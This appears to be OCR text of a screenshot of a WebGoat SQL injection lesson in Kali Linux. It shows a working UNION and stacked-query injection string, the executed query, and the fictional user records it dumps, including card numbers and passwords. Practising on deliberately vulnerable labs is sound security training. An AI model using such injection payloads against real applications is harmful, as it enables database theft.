 File Edit View History Bookmarks Tools Help
File Edit View History Bookmarks Tools Help
Kali Linu
WebGoat
localhost:8080/WebGoat/start.mvc?username=d
90%
Kali Linux
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
KALI
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by
appending a new SQL statement. Maybe you can find both of them.
Name: user_system_data.userid;-- Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
USERID, USER_NAME, PASSWORD, COOKIE,
101, Joe, Snow, 987654321, VISA, , 0, 101, jsnow, passwd1, ,
101, Joe, Snow, 2234200065411, MC, , 0, 101, jsnow, passwd1, ,
102, John, Smith, 2435600002222, MC, , 0, 102, jdoe, passwd2, ,
102, John, Smith, 4352209902222, AMEX, , 0, 102, jdoe, passwd2, ,
103, Jane, Plane, 123456789, MC, , 0, 103, jplane, passwd3, ,
103, Jane, Plane, 333498703333, AMEX, , 0, 103, jplane, passwd3, ,
SQL语句
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' UNION SELECT
userid, user_name,password,cookie,null,null,null FROM user_system_data;select * from
user_data join user_system_data on user_data.userid=user_system_data.userid;--'